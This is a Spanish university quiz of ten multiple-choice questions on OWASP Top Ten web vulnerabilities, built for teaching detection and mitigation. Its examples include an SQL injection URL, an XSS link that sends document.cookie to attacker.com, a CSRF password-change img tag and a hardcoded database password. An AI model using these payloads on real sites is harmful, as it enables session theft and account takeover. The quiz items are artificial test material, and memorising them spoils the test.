Actividad 2 - OWASP Top Ten

Objetivos:

  - Aprender los conceptos acerca de las principales vulnerabilidades en aplicaciones web.
  - Aprender a identificar un intento de explotación de una vulnerabilidad de una aplicación web.
  - Aprender la forma de mitigar las principales vulnerabilidades de las aplicaciones web.

Descripción de la actividad y pautas de elaboración

La actividad consiste en resolver diez preguntas tipo test relativas a los conceptos fundamentales de las principales vulnerabilidades en aplicaciones web incluidas en el proyecto OWASP Top Ten.


Figura 1. Fuente: https://owasp.org/Top10/es/


Figura 2. Fuente: https://owasp.org/Top10/es/

Preguntas (Cada pregunta vale 1 punto)

- Un usuario utiliza una computadora pública para acceder a una aplicación. En lugar de seleccionar «cerrar sesión», el usuario simplemente cierra la pestaña del navegador y se aleja. Un atacante usa el mismo navegador una hora más tarde y el usuario continúa autenticado. (1) ¿Por qué el atacante puede seguir usando la cuenta del usuario? (2) ¿De qué vulnerabilidad se trata?
- 1. Relleno de credenciales. 2. Cross Site Request Forgery.
- 1. Uso de listas de contraseñas conocidas, es un ataque común. 2. Fallas de identificación y autenticación.
- 1. Los tiempos de espera (timeouts) de las sesiones de aplicación no están configurados correctamente. 2. Fallas de identificación.
- 1. Uso de contraseñas como único factor. 2. Fallas de identificación y autenticación.

- Una aplicación utiliza un conjunto de microservicios implementados en Spring Boot. Tratándose de programadores funcionales, intentaron asegurarse de que su código fuera inmutable. La solución implementada consistió en serializar el estado de la sesión para el usuario y enviarlo entre los componentes con cada solicitud. Un atacante advierte el uso de un objeto Java serializado y codificado en base64 (identifica un string que comienza con «rO0») y utiliza la herramienta Java Serial Killer para obtener una ejecución remota de código en el servidor de aplicación. (1) ¿De qué vulnerabilidad se trata? (2) ¿Cómo se puede solucionar?
- 1. Falla en el software y en la integridad de datos. 2. Verificando los datos mediante una firma antes de procesarlos.
- 1. No existe vulnerabilidad, ya que el atacante no puede tener acceso a los datos. 3. No aplica, ya que no existe vulnerabilidad en este caso.
- 1. Inyección SQL. 2. Usando sentencias de parametrización SQL.
- 1. Fallas criptográficas (exposición de datos sensibles). 2. Mediante el uso del protocolo TLS.

- En un esquema, como el de la figura 3, un atacante (1) ¿Qué puede conseguir? (2) ¿De qué vulnerabilidad se trata? (3) ¿Cómo se puede solucionar?


Figura 3. Fuente: https://www.imperva.com/learn/application-security/server-side-request-forgery-ssrf/

- 1. El atacante accede a datos en Website.com. 2. Falla en el software y en la integridad de datos. 3. Verificando los datos mediante una firma antes de procesarlos.
- 1. El atacante no puede tener acceso a la Intranet. 2. No existe vulnerabilidad, ya que el atacante no puede tener acceso a la Intranet. 3. No aplica, ya que no existe vulnerabilidad en este caso.
- 1. El atacante puede abusar de los servicios internos para realizar conseguir la ejecución remota de código (RCE) o denegación de servicio (DoS). 2. Falsificación de solicitudes del lado del servidor. 3. Realizando validación de entrada en el código fuente de Website.com.
- 1. El atacante puede abusar de los servicios internos para realizar conseguir la ejecución remota de código (RCE) o denegación de servicio (DoS). 2. Buffer overflow. 3. Realizando validación de entrada en el código fuente de Website.com.

- Dadas estas URL:
https://example.es/app/getappInfo
https://example.es/app/admin_getappInfo
Si un usuario no autenticado puede acceder a cualquiera de las páginas, (1) ¿es una vulnerabilidad si una persona que no es administrador puede acceder a la página de administración? (2) ¿Es una vulnerabilidad? (3) ¿De qué tipo son dichas vulnerabilidades en caso de que lo sean?
- 1. Sí 2. Sí 3. Inyección.
- 1. Sí 2. Sí 3. Pérdida de control de acceso.
- 1. Sí 2. No 3. Inyección.
- 1. Sí 2. No 3. Pérdida de control de acceso.

- Un atacante monitorea el tráfico de la red (por ejemplo, en una red inalámbrica insegura), degrada las conexiones de HTTPS a HTTP, intercepta solicitudes y roba la cookie de sesión del usuario. El atacante luego reutiliza esta cookie y secuestra la sesión (autenticada) del usuario, accediendo o modificando los datos privados del usuario. En lugar de lo anterior, podrían alterar todos los datos transportados, por ejemplo, el destinatario de una transferencia de dinero. (1) ¿De qué vulnerabilidad se trata? (2) ¿Cómo se puede evitar?
- 1. Sniffing. 2. Usando un sistema de detección de intrusiones.
- 1. Cross Site Scripting. 2. Usando un Firewall de Aplicaciones web.
- 1. Cross Site Request Forgery. 2. Usando un Token Anti-CSRF en las peticiones.
- 1. Falla criptográfica o exposición de datos sensibles. 2. Aplicando TLS usando algoritmos de cifrado robustos y longitudes de clave recomendadas.

- Si un atacante intenta ejecutar esta URL: http://unir.com/app/accountView?id=' or '1'='1 (1) ¿Qué vulnerabilidad está intentado explotar? (2) ¿Cómo se puede evitar?
- 1. Inyección SQL. 2. Usando sentencias SQL parametrizadas.
- 1. Cross Site Scripting. 2. Usando un firewall de aplicaciones web.
- 1. Cross Site Request Forgery. 2. Usando un Token Anti-CSRF en las peticiones.
- 1. Http Response Splitting. 2. Escapando caracteres con CL RF.

- Un atacante envía el siguiente enlace a personas vía correo electrónico. Alguna de las personas que recibe el correo ejecuta el enlace: https://192.168.3.112:8080/wavsep/active/Reflected-XSS/RXSS-Detection-Evaluation-GET/Case01Tag2HtmlPageScope.jsp?userinput=<script>window.open“http://attacker.com?c=“+document.cookie</script> (1). ¿Qué tipo de vulnerabilidad se explota? ¿Dónde reside la vulnerabilidad? ¿Dónde se ejecuta el script del enlace que aprovecha la vulnerabilidad?
- 1. HTTP response splitting. 2. Navegador de la víctima. 3. Aplicación Wavsep.
- 1. Cross Site Scripting. 2. Aplicación Wavsep. 3. Navegador de la víctima.
- 1. Cross Site Request Forgery. 2. Navegador de la víctima. 3. Aplicación Wavsep.
- 1. Cross Site Request Forgery. 2. Aplicación Wavsep. 3. Navegador de la víctima.

- Si en un fichero de configuración aparece:
...
<connectionStrings>
<add name="ud_DEV" connectionString="connectDB=uDB; uid=db2admin; pwd=password; dbalias=uDB;" providerName="System.Data.Odbc" />
</connectionStrings>
...
¿De qué vulnerabilidad se trata? (2) ¿Cómo se puede solucionar?
- 1. Configuración de seguridad incorrecta. 2. Cifrando la información.
- 1. Deserialización insegura. 2. Mediante firmas digitales.
- 1. Inyección. 2. Mediante validación de entrada.
- 1. No existe vulnerabilidad 2. No aplica al no existir vulnerabilidad.

- En la siguiente figura, se muestra la secuencia de una ataque de fijación de sesión.

Figura 4. Fuente: https://www.researchgate.net/figure/Session-Fixation-Attack-27_fig2_266328511
¿Cuál es la vulnerabilidad que tiene aplicación web para que se pueda explotar este intento de ataque?
- El ataque no es posible porque el atacante no sabe las credenciales del usuario.
- Http Response splitting.
- La fijación de sesión se puede dar en cualquier aplicación web.
- Que la aplicación otorgue un identificador de sesión antes de la validación del usuario y la contraseña o que repita identificadores de sesión antiguos en nuevas autenticaciones.

- Si la petición a la aplicación ejemplo.com viene desde desde un servidor controlado por una atacante (1) ¿Puede tener éxito? (2) ¿Por qué? (3) ¿Quién es el objetivo? (4) ¿Cómo se llama la vulnerabilidad?
...
<img src="http://example.com/changePassword.php/?newPassword=attackerPassword">
...
- 1. Sí, aunque depende del navegador usado. 2. Porque la petición llega a la aplicación. 3. La aplicación. 4. Cross Site Scripting.
- 1. Sí. 2. Porque la petición hace uso de la sesión activa en la memoria del navegador de la víctima. 3. La aplicación. 4. Cross Site Request Forgery.
- 1. Sí, aunque depende del navegador usado. 2. Porque la petición hace uso de la sesión activa en la memoria del navegador de la víctima. 3. La aplicación. 4. Cross Site Request Forgery.
- 1. Sí, aunque depende del navegador usado. 2. Porque la petición hace uso de la sesión activa en la memoria del navegador de la víctima. 3. El usuario de la aplicación. 4. Cross Site Request Forgery.

